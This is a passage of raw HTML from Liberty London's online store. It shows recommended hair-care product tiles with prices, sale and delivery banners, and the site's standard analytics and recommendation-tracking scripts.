        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000755045" value="{&quot;item_id&quot;:&quot;000755045&quot;,&quot;item_name&quot;:&quot;Botanical Repair Strengthening Overnight Serum 100ml&quot;,&quot;item_brand&quot;:&quot;Aveda&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455195006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38.7,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/botanical-repair-strengthening-overnight-serum-100ml-000755045.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000821456',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000821456", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000821456">
    











<div id="000821456" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000821456"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="cd6c6abb63a61477fdfa85614c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/luminous-colour-masque-250ml-000821456.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000821456-R600439006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000821456-R600439006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000821456-R600439006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Maria Nila - Luminous Colour Masque 250ml"
                     title="Maria Nila - Luminous Colour Masque 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R600439006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/luminous-colour-masque-250ml-000821456.html" title="Luminous Colour Masque 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Maria Nila</span>
        </h5>
    
</a>

            <a href="/uk/luminous-colour-masque-250ml-000821456.html" title="Luminous Colour Masque 250ml">
    <h6 class="product-name mb-0">
        Luminous Colour Masque 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="24.50">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;24.50

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="22.05">
        
        &pound;22.05

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000821456" value="{&quot;name&quot;:&quot;Luminous Colour Masque 250ml&quot;,&quot;id&quot;:&quot;000821456&quot;,&quot;price&quot;:22.05,&quot;brand&quot;:&quot;Maria Nila&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R600439006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000821456" value="{&quot;item_id&quot;:&quot;000821456&quot;,&quot;item_name&quot;:&quot;Luminous Colour Masque 250ml&quot;,&quot;item_brand&quot;:&quot;Maria Nila&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R600439006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:22.05,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/luminous-colour-masque-250ml-000821456.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000811006',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000811006", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000811006">
    











<div id="000811006" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000811006"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="04352930e8598fc75878be3157" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/anti-frizz-cr%C3%A8me-177ml-000811006.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000811006-R577992006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000811006-R577992006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000811006-R577992006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="OUAI - Anti Frizz Cr&egrave;me 177ml"
                     title="OUAI - Anti Frizz Cr&egrave;me 177ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R577992006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/anti-frizz-cr%C3%A8me-177ml-000811006.html" title="Anti Frizz Cr&egrave;me 177ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>OUAI</span>
        </h5>
    
</a>

            <a href="/uk/anti-frizz-cr%C3%A8me-177ml-000811006.html" title="Anti Frizz Cr&egrave;me 177ml">
    <h6 class="product-name mb-0">
        Anti Frizz Cr&egrave;me 177ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="26.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;26.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="23.40">
        
        &pound;23.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000811006" value="{&quot;name&quot;:&quot;Anti Frizz Cr&egrave;me 177ml&quot;,&quot;id&quot;:&quot;000811006&quot;,&quot;price&quot;:23.4,&quot;brand&quot;:&quot;OUAI&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577992006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000811006" value="{&quot;item_id&quot;:&quot;000811006&quot;,&quot;item_name&quot;:&quot;Anti Frizz Cr&egrave;me 177ml&quot;,&quot;item_brand&quot;:&quot;OUAI&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577992006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:23.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/anti-frizz-cr%C3%A8me-177ml-000811006.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000778480',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000778480", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000778480">
    











<div id="000778480" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000778480"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="15955237febc9aee46071749c2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/scalp-solutions-refreshing-protective-mist-100ml-000778480.html" class="tile-image-link">
        
        

        
            
